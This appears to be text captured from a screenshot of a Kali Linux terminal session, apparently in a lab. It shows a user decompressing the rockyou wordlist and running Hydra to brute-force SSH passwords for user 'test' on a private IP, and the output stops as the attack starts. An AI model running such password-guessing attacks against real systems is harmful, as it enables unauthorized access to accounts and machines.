 kali@kali: ~
Session Actions Edit View Help
54:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt
┌──(kali㉿kali)-[~]
└─$ sudo gzip -d /usr/share/wordlists/rockyou.txt.gz
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ ^[[200~hydra -l test -P /usr/share/wordlists/rockyou.txt ssh://192.168.75
.20
zsh: bad pattern: ^[[200~hydra
┌──(kali㉿kali)-[~]
└─$ hydra -l test -P /usr/share/wordlists/rockyou.txt ssh://192.168.75.20
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-19 23:
58:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.75.20:22/
KALI